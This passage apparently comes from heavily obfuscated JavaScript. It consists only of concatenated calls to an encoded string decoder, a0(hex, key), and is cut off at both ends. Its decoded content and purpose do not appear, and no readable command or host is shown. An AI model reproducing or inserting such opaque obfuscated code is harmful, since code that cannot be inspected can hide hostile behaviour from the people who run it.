')+a0(0xcb6,'cEd9')+a0(0xc45,'8Gcv')+a0(0x1366,'w(mR')+a0(0x492,'vh^O')+a0(0x305,'S%Rz')+a0(0xe0a,'Z)Nh')+a0(0xd81,'cEd9')+a0(0xc60,'4nX^')+a0(0xc20,'uOBQ')+a0(0x14b,'C%tA')+a0(0x1547,'vh^O')+a0(0xe60,'GR)f')+a0(0x8e5,'%HIU')+a0(0xac6,'kUIX')+a0(0x14e5,'EV4#')+a0(0xe26,'fQhK')+a0(0x3d9,'4nX^')+a0(0xba4,'5$KW')+a0(0x2a5,'C%tA')+a0(0x21d,'4nX^')+a0(0x44d,'ssXV')+a0(0xe59,'kUIX')+a0(0xd8e,'uOBQ')+a0(0xc0c,'&&H5')+a0(0xfbe,'uOBQ')+a0(0xba0,'%pQT')+a0(0x3b3,'5$KW')+a0(0x8da,'B26$')+a0(0xb20,'cEd9')+a0(0x2f9,'uOBQ')+a0(0x6f7,'TO6(')+a0(0x61c,'a4j(')+a0(0xd09,'O]j3')+a0(0x84f,'Z)Nh')+a0(0x8d2,'OQ)n')+a0(0xf40,'4&U3')+a0(0xae5,'uOBQ')+a0(0x198,'dMfm')+a0(0x73d,'ig17')+a0(0x11f2,'O4eV')+a0(0xcc3,'4&U3')+a0(0xe23,'B26$')+a0(0x700,')KuD')+a0(0x2b0,'zIb7')+a0(0x2c1,'O]j3')+a0(0x155c,'O4eV')+a0(0x100a,'uOBQ')+a0(0x984,'cc2B')+a0(0xf75,'GR)f')+a0(0xa02,'cc2B')+a0(0x471,'a4j('))+(a0(0x12df,'w(mR')+a0(0x510,'4&U3')+a0(0xd4c,'%HIU')+a0(0x103a,'O]j3')+a0(0xcd0,'bz&M')+a0(0xe6f,'TO6(')+a0(0x300,'bz&M')+a0(0x545,'I06x')+a0(0xd7c,'DG%!')+a0(0x3ab,')KuD')+a0(0xb5e,'uOBQ')+a0(0x110,'%pQT')+a0(0xfc8,'5$KW')+a0(0x3a8,'ig17')+a0(0x1493,'I06x')+a0(0x57d,'ssXV')+a0(0x106a,'Q7N3')+a0(0x767,'TO6(')+a0(0x156d,'8Gcv')+a0(0xcad,'kUIX')+a0(0xd6a,'w(mR')+a0(0x13d4,'Ww^H')+a0(0xb12,'8Gcv')+a0(0xd28,'C1Yg')+a0(0xdf0,'fQhK')+a0(0x127d,'C1Yg')+a0(0xaa8,'fQhK')+a0(0x1369,'DG%!')+a0(0xc65,'C%tA')+a0(0xe7f,'TO6(')+a0(0x12e2,'%pQT')+a0(0x1583,'qOkH')+a0(0x1124,'O4eV')+a0(0x1425,'4&U3')+a0(0x1032,'bz&M')+a0(0x93d,'dMfm')+a0(0xf5c,'w(mR')+a0(0x130e,'CgYD')+a0(0xe27,'I06x')+a0(0xd83,'cEd9')+a0(0xcea,'C1Yg')+a0(0x2e0,'zIb7')+a0(0x6d5,'a4j(')+a0(0x953,'%pQT')+a0(0x3f1,'vh^O')+a0(0x796,'bz&M')+a0(0x1b2,'5Pg0')+a0(0x8ea,'ssXV')+a0(0x607,'a**t')+a0(0xa54,'bz&M')+a0(0x699,'B26$')+a0(0x3fa,'gH8[')+a0(0xdf1,'a4j(')+a0(0x662,'zIb7')+a0(0xc36,'w(mR')+a0(0x8e3,'vh^O')+a0(0x13de,'6v@&')+a0(0xedd,'w(mR')+a0(0x9be,'O4eV')+a0(0x397,'5Pg0')+a0(0x12af,'6v@&')+a0(0x5a2,'Q7N3')+a0(0x1461,'kUIX')+a0(0x264,'CgYD')+a0(0x1340,'O4eV')+a0(0x14f1,'C1Yg')+a0(0x566,'DG%!')+a0(0xc34,')KuD')+a0(0x94c,'kUIX')+a0(0x692,'S%Rz')+a0(0x62f,'qOkH')+a0(0x1059,'fEnp')+a0(0x33e,'dMfm')+a0(0x490,')KuD')+a0(0x1271,'fQhK')+a0(0x1078,'uOBQ')+a0(0xc48,'O4eV')+a0(0x557,'ig17')+a0(0xf4d,'kUIX')+a0(0xdca,'5xQL')+a0(0x279,'4nX^')+a0(0x595,'CgYD')+a0(0x69b,'%HIU')+a0(0xa77,')KuD')+a0(0x11e1,'TO6(')+a0(0xfbd,'C1Yg')+a0(0x126b,'ssXV')+a0(0x11c4,'O4eV')+a0(0x1291,'cc2B')+a0(0x158a,'IiPN')+a0(0xa46,'CgYD')+a0(0x4b9,'CgYD')+a0(0x734,'IiPN')+a0(0xe1c,'B26$')+a0(0x522,'ig17')+a0(0xbcf,'GR)f')+a0(0x153b,'bz&M')+a0(0x821,'fQhK')+a0(0xe04,'^904')+a0(0x2c4,'CgYD')+a0(0xb9a,'6v@&')+a0(0xd21,'5xQL')+a0(0xa8d,'4&U3')+a0(0x62a,'a**t')+a0(0xbb2,'O4eV')+a0(0x10f,'TO6(')+a0(0x863,'kUIX')+a0(0xf66,'5xQL')+a0(0x96a,'5$KW')+a0(0x12e7,'gH8[')+a0(0x13e6,')KuD')+a0(0x155,'8Gcv')+a0(0x140b,'zIb7')+a0(0x107c,'qOkH')+a0(0x2e3,'O]@K')+a0(0xfec,'w(mR')+a0(0x147e,'S%Rz')+a0(0x6a5,'C%tA')+a0(0x1ea,'6v@&')+a0(0x13ae,'2hj4')+a0(0xed0,'fQhK')+a0(0x66e,'5Pg0')+a0(0x1ef,'IiPN')+a0(0x1541,'C1Yg')+a0(0x1050,'bz&M')+a0(0x9ba,'IiPN')+a0(0xee2,'%HIU')+a0(0x1a2,'kUIX')+a0(0x1244,'CgYD')+a0(0x926,'fEnp')+a0(0xbc9,'O4eV')+a0(0xc76,'Q7N3')+a0(0x81e,'fQhK')+a0(0x832,'cEd9')+a0(0x805,'%HIU')+a0(0xe9b,'&&H5')+a0(0xb21,'kUIX')+a0(0x158d,'cEd9')+a0(0x1445,'cEd9')+a0(0x2cd,'%pQT')+a0(0x1299,'^904')+a0(0x891,'&&H5')+a0(0x141f,'cc2B')+a0(0x626,'B26$')+a0(0x143,'%HIU')+a0(0xf31,'^904')+a0(0xe68,'a4j(')+a0(0x79e,'uOBQ')+a0(0x1321,'gH8[')+a0(0x12b9,'ssXV')+a0(0x1229,'cEd9')+a0(0x129,'fQhK')+a0(0x53f,'6v@&')+a0(0x2a2,'S%Rz')+a0(0x14e8,'%pQT')+a0(0x12cc,'ssXV')+a0(0x1277,'C%tA')+a0(0x88f,'&&H5')+a0(0x56d,'GR)f')+a0(0x12ca,'ssXV')+a0(0x824,'S%Rz')+a0(0x597,'5Pg0')+a0(0x10f0,'fQhK')+a0(0x8c8,'&&H5')+a0(0x352,'%HIU')+a0(0x4cc,'%pQT')+a0(0x268,'DG%!')+a0(0x623,'DG%!')+a0(0x119,'OQ)n')+a0(0x293,'&&H5')+a0(0x13a2,'2hj4')+a0(0x454,'&&H5')+a0(0x459,'Ww^H')+a0(0x104d,'4nX^')+a0(0x6df,'O]@K')+a0(0xceb,'5$KW')+a0(0x118c,'DG%!')+a0(0x7e4,'%pQT')+a0(0x729,'zIb7')+a0(0xeee,'fQhK')+a0(0x125f,'GR)f')+a0(0x79a,'4&U3')+a0(0x98e,'a**t')+a0(0x3ad,'CgYD')+a0(0xfd9,'Ww^H')+a0(0x24d,'gH8[')+a0(0x114f,'a**t')+a0(0xd9d,'kUIX')+a0(0x141e,'ig17')+a0(0x3ce,'kUIX')+a0(0x943,'2hj4')+a0(0xe82,'5$KW')+a0(0xa81,'kUIX')+a0(0x7c6,'zIb7')+a0(0x1148,'OQ)n')+a0(0x1113,'4&U3')+a0(0x7fa,'4nX^')+a0(0xab1,'C%tA')+a0(0xa4d,'O]j3')+a0(0x258,'cEd9'))+(a0(0x11a,'ssXV')+a0(0xdae,'GR)f')+a0(0x13b8,'a4j(')+a0(0xb81,'%HIU')+a0(0xdfd,'C%tA')+a0(0x1051,'4&U3')+a0(0x1352,'CgYD')+a0(0x3c9,'GR)f')+a0(0x10cf,'vh^O')+a0(0x329,'zD)X')+a0(0x6a6,'8Gcv')+a0(0x1293,'5xQL')+a0(0x1225,'EV4#')+a0(0xa01,'EV4#')+a0(0x10f1,'I06x')+a0(0x2bc,'Ww^H')+a0(0x1272,'O]@K')+a0(0x532,'%pQT')+a0(0x69d,'fEnp')+a0(0x907,'ssXV')+a0(0xf28,'a4j(')+a0(0xf39,'O]j3')+a0(0x1570,'OQ)n')+a0(0x1410,'&&H5')+a0(0x8f3,'^904')+a0(0xe31,'cc2B')+a0(0xf0c,'gH8[')+a0(0x145a,'ssXV')+a0(0xf6c,'a4j(')+a0(0xfef,'B26$')+a0(0x11b6,'4nX^')+a0(0xf99,'O]j3')+a0(0x6c1,'5$KW')+a0(0x82d,'C1Yg')+a0(0xab4,'vh^O')+a0(0xcf9,'O]@K')+a0(0x567,'5Pg0')+a0(0x157d,'i0cS')+a0(0x618,'%pQT')+a0(0xade,'cEd9')+a0(0x997,'2hj4')+a0(0x4bc,'OQ)n')+a0(0xa4a,'2hj4')+a0(0x151f,'OQ)n')+a0(0x428,'Z)Nh')+a0(0x1571,'cEd9')+a0(0xc8a,'O]@K')+a0(0x132f,'C1Yg')+a0(0x145,'4nX^')+a0(0x11d9,'5Pg0')+a0(0x1508,'fQhK')+a0(0xde3,'ig17')+a0(0x11d4,'S%Rz')+a0(0x923,'6v@&')+a0(0xda0,'w(mR')+a0(0xc3e,'EV4#')+a0(0x1409,'GR)f')+a0(0x10a6,'8Gcv')+a0(0x78b,'5Pg0')+a0(0x1260,'^904')+a0(0xab3,'zIb7')+a0(0x9a8,'4nX^')+a0(0x129f,'Q7N3')+a0(0x88b,'C1Yg')+a0(0x11f3,'dMfm')+a0(0x6e5,'B26$')+a0(0x142e,'O4eV')+a0(0x7b5,'C1Yg')+a0(0x12e1,'I06x')+a0(0x2e7,'B26$')+a0(0x5a6,'5$KW')+a0(0x121b,'S%Rz')+a0(0x14d0,'O]j3')+a0(0x13ed,'TO6(')+a0(0x1f2,'DG%!')+a0(0x34d,'a**t')+a0(0x11df,'GR)f')+a0(0x2be,'vh^O')+a0(0x59b,'^904')+a0(0x1137,'5Pg0')+a0(0xdf7,'EV4#')+a0(0x14c4,'5$KW')+a0(0x75a,'8Gcv')+a0(0x1165,'bz&M')+a0(0x1173,'uOBQ')+a0(0x3bc,'fEnp')+a0(0x4bf,'Q7N3')+a0(0xcae,'Z)Nh')+a0(0x649,'C1Yg')+a0(0x1088,'cc2B')+a0(0x7ab,'2hj4')+a0(0xa3d,'B26$')+a0(0xc99,'qOkH')+a0(0x507,'Z)Nh')+a0(0x45f,'4&U3')+a0(0x1450,'w(mR')+a0(0xa68,'dMfm')+a0(0x1539,'fQhK')+a0(0xc63,'%pQT')+a0(0x1164,'a**t')+a0(0xbe2,'dMfm')+a0(0x3b2,'Q7N3')+a0(0x1521,'5xQL')+a0(0x1246,'O]@K')+a0(0x1021,'cc2B')+a0(0xd86,'C1Yg')+a0(0x1427,'IiPN')+a0(0x703,'2hj4')+a0(0x378,'5Pg0')+a0(0x4a0,'O4eV')+a0(0x976,'cEd9')+a0(0x132b,'4&U3')+a0(0xc67,'OQ)n')+a0(0x1397,'CgYD')+a0(0xb41,'4&U3')+a0(0x332,'cc2B')+a0(0x529,'O4eV')+a0(0x23d,'zD)X')+a0(0x19c,'bz&M')+a0(0x58e,'B26$')+a0(0xcaf,'4nX^')+a0(0x409,'zD)X')+a0(0xcb9,'GR)f')+a0(0xe76,'CgYD')+a0(0xbc2,'Z)Nh')+a0(0x35f,'B26$')+a0(0xe3f,'GR)f')+a0(0xfc6,'DG%!')+a0(0xcb5,'kUIX')+a0(0x87f,'fEnp')+a0(0x1325,'vh^O')+a0(0xd17,'Z)Nh')+a0(0x131b,'&&H5')+a0(0x3d4,'5Pg0')+a0(0xd34,'fQhK')+a0(0x1f8,'6v@&')+a0(0x1276,'O]@K')+a0(0x928,'OQ)n')+a0(0x10b8,'4nX^')+a0(0xf81,'O4eV')+a0(0x781,'DG%!')+a0(0xa22,'O]j3')+a0(0x1071,'8Gcv')+a0(0x864,'CgYD')+a0(0x86a,'5$KW')+a0(0xaa9,'cc2B')+a0(0x99b,'GR)f')+a0(0x1c0,'kUIX')+a0(0x281,'vh^O')+a0(0xdb0,'C1Yg')+a0(0x92a,'qOkH')+a0(0x11e3,'vh^O')+a0(0x64c,'gH8[')+a0(0x8e0,'O4eV')+a0(0x982,'2hj4')+a0(0xbaf,'5$KW')+a0(0x3a7,'zD)X')+a0(0x194,'a**t')+a0(0x157c,'zD)X')+a0(0xbcd,'fQhK')+a0(0x147a,'O]@K')+a0(0x10f6,'fQhK')+a0(0x95f,'cEd9')+a0(0x36b,'5xQL')+a0(0xbe4,'TO6(')+a0(0x962,'TO6(')+a0(0x6bd,'bz&M')+a0(0x1224,'5$KW')+a0(0xc26,'O]@K')+a0(0x8d6,'6v@&')+a0(0xe8a,'i0cS')+a0(0xf2a,'a**t')+a0(0x1ca,'8Gcv')+a0(0xc86,'cEd9')+a0(0x1a9,'OQ)n')+a0(0x944,'DG%!')+a0(0x8eb,'2hj4')+a0(0xa5e,'I06x')+a0(0xd1f,'TO6(')+a0(0x15c,'C1Yg')+a0(0x165,'zD)X')+a0(0x10d8,'cEd9')+a0(0x97a,'ig17')+a0(0xacf,'qOkH')+a0(0x9ad,'5Pg0')+a0(0x228,'O]j3')+a0(0xa8a,'cc2B')+a0(0x1081,'&&H5')+a0(0xf4f,'CgYD')+a0(0x314,'OQ)n')+a0(0x9d0,'8Gcv')+a0(0x6ea,'Z)Nh')+a0(0xd5d,'bz&M')+a0(0x12c,'kUIX')+a0(0x13d1,'fQhK')+a0(0x484,'w(mR')+a0(0x8c2,'B26$')+a0(0xb57,'a4j(')+a0(0x13fb,'w(mR')+a0(0xf6a,'zD)X'))+(a0(0x75d,'w(mR')+a0(0x42d,'Q7N3')+a0(0x574,'a**t')+a0(0x1470,'S%Rz')+a0(0xba1,'cEd9')+a0(0x5ac,'5$KW')+a0(0x7fc,'kUIX')+a0(0xd4f,'I06x')+a0(0xe18,'O4eV')+a0(0xea9,'S%Rz')+a0(0xf6e,'DG%!')+a0(0x2a0,'EV4#')+a0(0xfa1,'cc2B')+a0(0x154d,'i0cS')+a0(0x3f3,'bz&M')+a0(0xa03,'cEd9')+a0(0x11c1,'2hj4')+a0(0x1e9,'C%tA')+a0(0xbe8,'fQhK')+a0(0x13d,'CgYD')+a0(0xac1,'%HIU')+a0(0x1193,'5xQL')+a0(0x8d9,'O4eV')+a0(0x1de,'CgYD')+a0(0x1190,'OQ)n')+a0(0x8cf,'zIb7')+a0(0x735,'TO6(')+a0(0xc96,'vh^O')+a0(0x11bc,'ssXV')+a0(0x1091,'cEd9')+a0(0xf59,'ssXV')+a0(0xc82,'uOBQ')+a0(0xb50,'gH8[')+a0(0xcf6,'ig17')+a0(0xa08,'IiPN')+a0(0x1023,'uOBQ')+a0(0xdb1,'fEnp')+a0(0x531,'zD)X')+a0(0xb56,'Q7N3')+a0(0x79c,'zIb7')+a0(0x106c,'B26$')+a0(0x10de,'5Pg0')+a0(0x227,'8Gcv')+a0(0x11fe,'%pQT')+a0(0x888,'i0cS')+a0(0x200,'dMfm')+a0(0x7fb,'dMfm')+a0(0x64e,'a4j(')+a0(0xe95,'qOkH')+a0(0xd1c,'S%Rz')+a0(0xd33,'^904')+a0(0x6a7,'w(mR')+a0(0x4d9,'5$KW')+a0(0x107f,'C1Yg')+a0(0xe57,'a4j(')+a0(0xfa5,'C1Yg')+a0(0x9a2,'O4eV')+a0(0xdcb,'vh^O')+a0(0x1334,'DG%!')+a0(0xf0f,'uOBQ')+a0(0x1342,'kUIX')+a0(0xc0f,'S%Rz')+a0(0x1003,'cEd9')+a0(0x578,'8Gcv')+a0(0x63d,'IiPN')+a0(0xc4a,'fEnp')+a0(0xb3a,'5$KW')+a0(0x94e,'w(mR')+a0(0x11e5,'CgYD')+a0(0x42a,'O]@K')+a0(0xfff,'gH8[')+a0(0x10c4,'4nX^')+a0(0x5f2,'fQhK')+a0(0x10ee,'5$KW')+a0(0xd29,'i0cS')+a0(0x1584,'qOkH')+a0(0x4c4,'8Gcv')+a0(0x158b,'fQhK')+a0(0x2d3,'uOBQ')+a0(0xba5,'gH8[')+a0(0xef2,'4&U3')+a0(0x89d,'ssXV')+a0(0x4bb,'O]@K')+a0(0xbf5,'TO6(')+a0(0x6eb,'8Gcv')+a0(0x1301,'5Pg0')+a0(0x721,'dMfm')+a0(0x1258,'2hj4')+a0(0x3e9,'ssXV')+a0(0x6cf,'ig17')+a0(0x14df,'B26$')+a0(0xd07,'O4eV')+a0(0xbb4,'4nX^')+a0(0xe5e,'IiPN')+a0(0x199,'S%Rz')+a0(0x20d,'5Pg0')+a0(0x274,'w(mR')+a0(0x1526,'DG%!')+a0(0x1069,'%HIU')+a0(0x60a,'qOkH')+a0(0x12f8,'DG%!')+a0(0x10c0,'%HIU')+a0(0x231,'gH8[')+a0(0xe91,'uOBQ')+a0(0xa0a,'fQhK')+a0(0xcdf,'bz&M')+a0(0xaa1,'%pQT')+a0(0x86e,'4&U3')+a0(0x150d,'IiPN')+a0(0x1509,'5Pg0')+a0(0xdb7,'ssXV')+a0(0x1473,'a**t')+a0(0xeda,'O]@K')+a0(0x244,'2hj4')+a0(0x92b,'&&H5')+a0(0x7c7,'B26$')+a0(0x1192,'cc2B')+a0(0xe72,'Ww^H')+a0(0x1548,'4nX^')+a0(0x4e4,'OQ)n')+a0(0x48c,'a4j(')+a0(0xf67,'i0cS')+a0(0xa90,'gH8[')+a0(0x152e,'2hj4')+a0(0x119a,'2hj4')+a0(0x151c,'cEd9')+a0(0x450,'zIb7')+a0(0x1125,'B26$')+a0(0x461,'dMfm')+a0(0x1142,'dMfm')+a0(0xbc1,'EV4#')+a0(0x79b,'O]j3')+a0(0x13d8,'kUIX')+a0(0xb4d,'%HIU')+a0(0x1123,'zIb7')+a0(0x1542,'ssXV')+a0(0xefe,'OQ)n')+a0(0x1075,'4&U3')+a0(0x12ac,'gH8[')+a0(0x13b0,'fEnp')+a0(0x4fd,'2hj4')+a0(0x9f3,'O]j3')+a0(0x13e3,'Z)Nh')+a0(0x2e2,'kUIX')+a0(0x1107,'GR)f')+a0(0x5dd,'i0cS')+a0(0x1191,'8Gcv')+a0(0x18b,'2hj4')+a0(0x12fd,'zD)X')+a0(0x138e,'O]j3')+a0(0x816,'6v@&')+a0(0xe24,'4nX^')+a0(0x6b1,'B26$')+a0(0x1d8,'B26$')+a0(0xb08,'zD)X')+a0(0x115f,'uOBQ')+a0(0x45b,'EV4#')+a0(0x2ef,'TO6(')+a0(0x1545,'gH8[')+a0(0x516,'qOkH')+a0(0xcc9,'gH8[')+a0(0x127,'vh^O')+a0(0x148,'qOkH')+a0(0xf79,'zD)X')+a0(0x4d7,'GR)f')+a0(0x11ca,'I06x')+a0(0x9e6,'OQ)n')+a0(0x8a7,'S%Rz')+a0(0xeaf,'GR)f')+a0(0x11dd,'cc2B')+a0(0x1c6,'5$KW')+a0(0x960,'EV4#')+a0(0x488,'zIb7')+a0(0x1335,'zD)X')+a0(0x110e,'I06x')+a0(0x86f,'ig17')+a0(0xb14,'C%tA')+a0(0xb68,'w(mR')+a0(0x303,'&&H5')+a0(0x1211,'4&U3')+a0(0x58d,'5$KW')+a0(0xd6c,'2hj4')+a0(0x11ba,'OQ)n')+a0(0x12a9,'S%Rz')+a0(0x152a,'a**t')+a0(0x54e,'a**t')+a0(0x133b,'Ww^H')+a0(0xfc4,'uOBQ')+a0(0xa0b,'%HIU')+a0(0x1249,'O]j3')+a0(0xf95,'4nX^')+a0(0x90a,'ig17')+a0(0x686,'Ww^H')+a0(0x85f,'fEnp')+a0(0x299,'6v@&')+a0(0xe6c,'O]j3')+a0(0x1353,'DG%!')+a0(0x1117,'C1Yg')+a0(0x8e4,'a**t')+a0(0x429,'cc2B'))+(a0(0xc27,'6v@&')+a0(0xbe5,'TO6(')+a0(0x51d,'I06x')+a0(0x69c,'C1Yg')+a0(0xaae,'S%Rz')+a0(0xa9c,'%HIU')+a0(0xc2b,'5$KW')+a0(0x14f3,'TO6(')+a0(0xfaf,'O4eV')+a0(0x8c1,'5xQL')+a0(0xc4e,'zD)X')+a0(0x5ed,'S%Rz')+a0(0xe8e,'DG%!')+a0(0xd4e,'qOkH')+a0(0x636,'w(mR')+a0(0xe70,'fEnp')+a0(0xf3b,')KuD')+a0(0x130f,'gH8[')+a0(0x8ec,'C1Yg')+a0(0x10be,'5Pg0')+a0(0x12e,'ig17')+a0(0x1eb,'CgYD')+a0(0xdec,'fQhK')+a0(0x16d,'S%Rz')+a0(0x10c7,'5xQL')+a0(0x11a7,'bz&M')+a0(0x14cd,'2hj4')+a0(0xd10,'^904')+a0(0x138c,'a4j(')+a0(0xbc7,'GR)f')+a0(0x147b,'4nX^')+a0(0xaba,'cc2B')+a0(0xb4b,'DG%!')+a0(0xb0a,'cc2B')+a0(0x9fa,'5xQL')+a0(0xd91,'4nX^')+a0(0xd64,')KuD')+a0(0x95b,'&&H5')+a0(0x286,'fEnp')+a0(0x13d5,'qOkH')+a0(0x1b5,'4nX^')+a0(0xfe3,'^904')+a0(0xe14,'a**t')+a0(0xf11,'Z)Nh')+a0(0x1e4,'cEd9')+a0(0xf50,'w(mR')+a0(0x53c,'uOBQ')+a0(0xf55,'C1Yg')+a0(0x667,'Z)Nh')+a0(0x116,'8Gcv')+a0(0x986,'S%Rz')+a0(0x748,'Ww^H')+a0(0x1174,'TO6(')+a0(0x753,'i0cS')+a0(0xd9e,'C1Yg')+a0(0x140f,'4nX^')+a0(0x803,'DG%!')+a0(0x4f9,'DG%!')+a0(0x11e0,'^904')+a0(0xc46,'DG%!')+a0(0x133,'bz&M')+a0(0x6e6,'vh^O')+a0(0x5c1,'2hj4')+a0(0x3c5,'w(mR')+a0(0x97f,'S%Rz')+a0(0xd8b,'%pQT')+a0(0xc90,'CgYD')+a0(0xca7,'O]j3')+a0(0xdfa,'Ww^H')+a0(0x83e,'5$KW')+a0(0xe1b,')KuD')+a0(0x8d5,'Ww^H')+a0(0x774,'ig17')+a0(0x13b2,'5Pg0')+a0(0x1198,'qOkH')+a0(0x282,'O4eV')+a0(0x722,'O]@K')+a0(0x916,'4&U3')+a0(0xd58,'vh^O')+a0(0xb2a,'5xQL')+a0(0x2d1,'a**t')+a0(0xa19,'B26$')+a0(0x5d5,'S%Rz')+a0(0xa23,'uOBQ')+a0(0xe50,'I06x')+a0(0xadd,'6v@&')+a0(0x1273,'a4j(')+a0(0x64a,'vh^O')+a0(0x110f,'5xQL')+a0(0x7a8,'%HIU')+a0(0xc85,'CgYD')+a0(0x59c,'Ww^H')+a0(0x245,'8Gcv')+a0(0xe84,'O]j3')+a0(0x156e,'O]j3')+a0(0xaa7,'%pQT')+a0(0xb6e,'GR)f')+a0(0x12b8,'ssXV')+a0(0x658,'OQ)n')+a0(0x4a2,'4nX^')+a0(0xc72,'%HIU')+a0(0xccc,'w(mR')+a0(0x83d,'Q7N3')+a0(0x1e2,'zD)X')+a0(0x301,'cEd9')+a0(0x76f,'uOBQ')+a0(0x3ca,'qOkH')+a0(0x1453,'O]j3')+a0(0x35a,'OQ)n')+a0(0x1094,'gH8[')+a0(0x1459,'5Pg0')+a0(0x12e6,'O4eV')+a0(0x2dc,'ssXV')+a0(0x97e,'TO6(')+a0(0xb70,'&&H5')+a0(0x422,'DG%!')+a0(0x13b,'fQhK')+a0(0x117b,'5xQL')+a0(0x395,'cEd9')+a0(0x12fb,'&&H5')+a0(0xff0,'bz&M')+a0(0xf4e,'%HIU')+a0(0x1221,'w(mR')+a0(0x7ed,'zIb7')+a0(0x524,'O]@K')+a0(0x869,'bz&M')+a0(0x14bf,'C1Yg')+a0(0x13e,'4&U3')+a0(0xaa4,'IiPN')+a0(0x13eb,'vh^O')+a0(0x7f1,'dMfm')+a0(0x1517,'I06x')+a0(0xa28,'^904')+a0(0xacb,'4&U3')+a0(0x677,'O4eV')+a0(0x34c,'dMfm')+a0(0x1533,'O]j3')+a0(0xcda,'kUIX')+a0(0xae6,'S%Rz')+a0(0xeeb,'vh^O')+a0(0x110b,'dMfm')+a0(0x174,'TO6(')+a0(0x1313,'vh^O')+a0(0x6bf,'DG%!')+a0(0x458,'cEd9')+a0(0xd79,'EV4#')+a0(0x48a,'CgYD')+a0(0xea2,'5$KW')+a0(0x14ac,'2hj4')+a0(0x634,'6v@&')+a0(0x5c6,'bz&M')+a0(0xea0,'IiPN')+a0(0x894,'5Pg0')+a0(0x846,'%pQT')+a0(0xe25,'fEnp')+a0(0x1487,'O]j3')+a0(0xb29,'zD)X')+a0(0x6b2,'cEd9')+a0(0x616,'a4j(')+a0(0x477,'bz&M')+a0(0x10d2,'%pQT')+a0(0x2d5,'DG%!')+a0(0xb2e,'DG%!')+a0(0xd61,'S%Rz')+a0(0xe79,'2hj4')+a0(0x111a,'CgYD')+a0(0x127a,'DG%!')+a0(0x4ce,'gH8[')+a0(0x78a,'fEnp')+a0(0xb8e,'GR)f')+a0(0x1515,'S%Rz')+a0(0xeed,'Q7N3')+a0(0x10fe,'O4eV')+a0(0xece,'kUIX')+a0(0x14eb,'5xQL')+a0(0xbdc,'cEd9')+a0(0x13a4,'C1Yg')+a0(0x1329,'fEnp')+a0(0x153a,'O]@K')+a0(0x1086,'ssXV')+a0(0x14fe,'Q7N3')+a0(0x195,'dMfm')+a0(0xff2,'zIb7')+a0(0xb1c,'i0cS')+a0(0x1322,'TO6(')+a0(0xeea,'O4eV')+a0(0x9c9,'4nX^')+a0(0x10b1,'C1Yg')+a0(0x520,'DG%!')+a0(0x7ee,'vh^O')+a0(0x1543,'zIb7')+a0(0x8d8,'a**t')+a0(0x12b4,'&&H5')+a0(0x73a,'^904')+a0(0xb7b,'O]@K')+a0(0x1588,'&&H5')+a0(0x14a6,'dMfm')+a0(0xa70,'DG%!')+a0(0xc62,'DG%!')+a0(0x3bb,'vh^O'))+(a0(0xc25,'5$KW')+a0(0x1226,'&&H5')+a0(0xc61,'OQ)n')+a0(0xf14,')KuD')+a0(0xc2c,'TO6(')+a0(0x2bd,'gH8[')+a0(0x776,'cEd9')+a0(0x9f2,'GR)f')+a0(0xb73,'fQhK')+a0(0x1180,'i0cS')+a0(0x84e,'fQhK')+a0(0x130b,'kUIX')+a0(0xec9,'Z)Nh')+a0(0x12cf,'%pQT')+a0(0xd24,'I06x')+a0(0xd74,'C1Yg')+a0(0x554,'4nX^')+a0(0xa33,'zD)X')+a0(0x786,'S%Rz')+a0(0x95a,'%pQT')+a0(0x11f8,'S%Rz')+a0(0xe75,'a4j(')+a0(0x139,'fQhK')+a0(0x1575,'a4j(')+a0(0x903,'4&U3')+a0(0x295,'fQhK')+a0(0xc40,'O]j3')+a0(0x1139,'fQhK')+a0(0x587,'%HIU')+a0(0x7ef,')KuD')+a0(0xba9,'qOkH')+a0(0x169,'OQ)n')+a0(0x1c9,'Ww^H')+a0(0x7f6,'TO6(')+a0(0x12ea,'GR)f')+a0(0x3e5,'O]j3')+a0(0x13c,'a**t')+a0(0x1076,'gH8[')+a0(0xa83,'IiPN')+a0(0x3c8,'IiPN')+a0(0xf9d,'a4j(')+a0(0xad6,'6v@&')+a0(0x899,'Q7N3')+a0(0x140d,'i0cS')+a0(0x1330,'CgYD')+a0(0x14aa,'ig17')+a0(0x62b,'Q7N3')+a0(0x519,'C1Yg')+a0(0x381,'bz&M')+a0(0x2fb,'fQhK')+a0(0x3c3,'Z)Nh')+a0(0x1482,'cc2B')+a0(0x212,'ig17')+a0(0xe37,'4&U3')+a0(0x408,'Ww^H')+a0(0xe49,'cEd9')+a0(0xe71,'a4j(')+a0(0xc59,')KuD')+a0(0x67d,'EV4#')+a0(0x1234,'zD)X')+a0(0x9dd,'zD)X')+a0(0xfda,'EV4#')+a0(0x1561,'6v@&')+a0(0x71c,'6v@&')+a0(0x14b5,'uOBQ')+a0(0x3db,'C%tA')+a0(0x99e,'C1Yg')+a0(0x1528,'zIb7')+a0(0x137f,'O]@K')+a0(0x48f,'gH8[')+a0(0xfdd,'%pQT')+a0(0xd4d,'gH8[')+a0(0xe7b,'2hj4')+a0(0x1495,'8Gcv')+a0(0xe92,'ig17')+a0(0xa4c,'cc2B')+a0(0x1529,')KuD')+a0(0x527,'Ww^H')+a0(0xa84,'2hj4')+a0(0x2db,'vh^O')+a0(0x6c3,'ssXV')+a0(0x82b,'zIb7')+a0(0x965,'Z)Nh')+a0(0xf94,'Q7N3')+a0(0x11d6,'Ww^H')+a0(0x13d3,'O4eV')+a0(0x1144,'cc2B')+a0(0x1546,'Z)Nh')+a0(0x123a,'i0cS')+a0(0x13d7,'4&U3')+a0(0xda9,'i0cS')+a0(0x12d1,'bz&M')+a0(0x43e,'ig17')+a0(0x13ef,'gH8[')+a0(0x3bf,'OQ)n')+a0(0x1208,'&&H5')+a0(0xf72,'uOBQ')+a0(0xb04,'B26$')+a0(0x1490,'2hj4')+a0(0x778,'ig17')+a0(0x59a,'O]@K')+a0(0xe3b,'OQ)n')+a0(0xfe5,'%HIU')+a0(0x150c,'Q7N3')+a0(0x14a1,'Q7N3')+a0(0x19e,'C%tA')+a0(0x83f,'8Gcv')+a0(0x1550,'OQ)n')+a0(0x11a3,'8Gcv')+a0(0x102f,'w(mR')+a0(0x383,'&&H5')+a0(0x4b1,'2hj4')+a0(0x1098,'8Gcv')+a0(0x1187,'2hj4')+a0(0xf57,'^904')+a0(0x10fd,'kUIX')+a0(0x750,'OQ)n')+a0(0x36c,'O]@K')+a0(0x10df,'5$KW')+a0(0x38f,'TO6(')+a0(0x7db,'5Pg0')+a0(0xeb4,'IiPN')+a0(0xf21,'Ww^H')+a0(0xf1c,'5Pg0')+a0(0x12ce,'8Gcv')+a0(0x6b6,'4&U3')+a0(0x9da,'OQ)n')+a0(0x21e,'zIb7')+a0(0x120